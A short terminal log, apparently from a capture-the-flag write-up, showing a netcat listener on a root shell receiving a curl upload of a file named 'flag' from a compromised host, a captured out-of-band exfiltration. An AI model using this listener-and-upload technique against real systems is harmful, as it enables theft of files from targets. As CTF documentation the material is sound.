 root@VM-0-6-ubuntu:~# nc -lvvp 39767
Listening on [0.0.0.0] (family 0, port 39767)
Connection from 39.105.23.123 26534 received!
POST / HTTP/1.1
Host: 121.5.169.223:39767
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 238
Content-Type: multipart/form-data; boundary=------------------------716e3391c1dc8e62
--------------------------716e3391c1dc8e62
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{87fde49a-c684-4ca2-a19e-c9f5ae541095}
--------------------------716e3391c1dc8e62--
^C
root@VM-0-6-ubuntu:~#